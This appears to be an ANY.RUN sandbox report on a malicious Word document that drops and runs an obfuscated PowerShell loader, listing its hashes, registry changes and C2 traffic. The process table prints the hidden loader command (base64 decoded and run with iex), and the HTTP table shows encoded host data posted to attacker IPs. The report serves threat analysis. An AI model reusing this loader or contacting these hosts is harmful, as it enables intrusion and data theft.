


| File name: | company information list.doc |
| Full analysis: | https://app.any.run/tasks/bee5d940-5c3c-45b3-b76b-ac56ecf672cd |

| Verdict: | Malicious activity |
| Analysis date: | April 25, 2019, 01:24:59 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Author: Babak Amiri, Template: Normal, Last Saved By: jack, Revision Number: 17, Name of Creating Application: Microsoft Office Word, Total Editing Time: 26:00, Create Time/Date: Tue Apr 23 22:18:00 2019, Last Saved Time/Date: Tue Apr 23 22:01:00 2019, Number of Pages: 1, Number of Words: 57, Number of Characters: 329, Security: 0 |
| MD5: | 97BF0D6E11EE4118993AD9C4B959C916 |
| SHA1: | CC079F07E83C3A454534E7D4C8DE2B532905FC55 |
| SHA256: | 9D998502C3999C4715C880882EFA409C39DD6F7E4D8725C2763A30FBB55414B7 |
| SSDEEP: | 1536:N5P6GC9uOrhGfq1mKXU36Vf/phr9UJsEOcq9WP6:zBm1Gf2mKXU36VhUjOcT6 |
MALICIOUS
Changes the autorun value in the registry
- WINWORD.EXE (PID: 2484)
SUSPICIOUS
Creates files in the program directory
- WINWORD.EXE (PID: 2484)
Creates files in the user directory
- powershell.exe (PID: 1672)
Connects to server without host name
- powershell.exe (PID: 1672)
INFO
Creates files in the user directory
- WINWORD.EXE (PID: 2484)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2484)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | - |
|---|---|
| Subject: | - |
| Author: | Babak Amiri |
| Keywords: | - |
| Comments: | - |
| Template: | Normal |
| LastModifiedBy: | jack |
| RevisionNumber: | 17 |
| Software: | Microsoft Office Word |
| TotalEditTime: | 26.0 minutes |
| CreateDate: | 2019:04:23 21:18:00 |
| ModifyDate: | 2019:04:23 21:01:00 |
| Pages: | 1 |
| Words: | 57 |
| Characters: | 329 |
| Security: | None |
| Company: | - |
| Lines: | 2 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 385 |
| AppVersion: | 15 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CodePage: | Windows Latin 1 (Western European) |
| Hyperlinks: |
|
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
79
Monitored processes
2
Malicious processes
0
Suspicious processes
1

Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|

| 1672 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -nologo -w 1 -exec bypass -c "$ste=gc c:\programdata\SysTextEnc.ini;iex([System.Text.Encoding]::Unicode.GetString([System.Convert]::FromBase64String($ste)))" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | Explorer.EXE | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2484 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\company information list.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
Total events
1 447
Read events
1 029
Write events
406
Delete events
12
Modification events
| (PID) Process: | (2484) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | |=8 |
Value: 7C3D3800B4090000010000000000000000000000 | |||
| (PID) Process: | (2484) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2484) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (2484) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1318649886 | |||
| (PID) Process: | (2484) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1318650000 | |||
| (PID) Process: | (2484) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1318650001 | |||
| (PID) Process: | (2484) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word |
| Operation: | write | Name: | MTTT |
Value: B40900000C6C66C205FBD40100000000 | |||
| (PID) Process: | (2484) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | !?8 |
Value: 213F3800B409000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (2484) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | !?8 |
Value: 213F3800B409000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (2484) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
Executable files
0
Suspicious files
4
Text files
1
Unknown types
2
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2484 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR6D5C.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2484 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~WRD0000.tmp | — | |
MD5:— | SHA256:— | |||
| 2484 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DFECB0283DB8D5D13C.TMP | — | |
MD5:— | SHA256:— | |||
| 2484 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DF9FF890C1001FC418.TMP | — | |
MD5:— | SHA256:— | |||
| 2484 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DFA344E4E4F326C499.TMP | — | |
MD5:— | SHA256:— | |||
| 2484 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Word\~WRS{EF8FA51B-9DAC-4470-AF2E-00321672BD0A}.tmp | — | |
MD5:— | SHA256:— | |||
| 2484 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Word\~WRF{FB85CBFC-7D72-448C-8665-05564133D97F}.tmp | — | |
MD5:— | SHA256:— | |||
| 1672 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\M3X6PZOCGX105KZVKTOS.temp | — | |
MD5:— | SHA256:— | |||
| 2484 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~WRL0001.tmp | document | |
MD5:— | SHA256:— | |||
| 2484 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
4
TCP/UDP connections
4
DNS requests
6
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
1672 | powershell.exe | POST | 200 | 82.102.8.101:80 | http://82.102.8.101/bcerrxy.php?riHl=QzMtRUUtQUYtMTEtN0UtMDEtOUEtRTItQ0UtMUQtRDgtRDAtQzYtRDAtNDMtRkUqMTk5NypFUDEq%0D%0ATWljcm9zb2Z0IFdpbmRvd3MgNyBQcm9mZXNzaW9uYWwqMzItYml0KlVTRVItUEMqV09SS0dST1VQ%0D%0AKlVTRVItUENcYWRtaW4qMTkyLjE2OC4xMDAuMjc= | GB | text | 4 b | malicious |
1672 | powershell.exe | POST | 200 | 82.102.8.101:80 | http://82.102.8.101/bcerrxy.php?cienentit=QzMtRUUtQUYtMTEtN0UtMDEtOUEtRTItQ0UtMUQtRDgtRDAtQzYtRDAtNDMtRkU= | GB | text | 4 b | malicious |
1672 | powershell.exe | GET | 200 | 38.132.99.167:80 | http://38.132.99.167/crf.txt | US | text | 17.5 Kb | suspicious |
1672 | powershell.exe | POST | 200 | 82.102.8.101:80 | http://82.102.8.101/bcerrxy.php?rCecms=BlackWater | GB | text | 10 b | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
1672 | powershell.exe | 38.132.99.167:80 | — | M247 Ltd | US | suspicious |
1672 | powershell.exe | 82.102.8.101:80 | — | iomart Cloud Services Limited. | GB | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
dns.msftncsi.com |
| shared |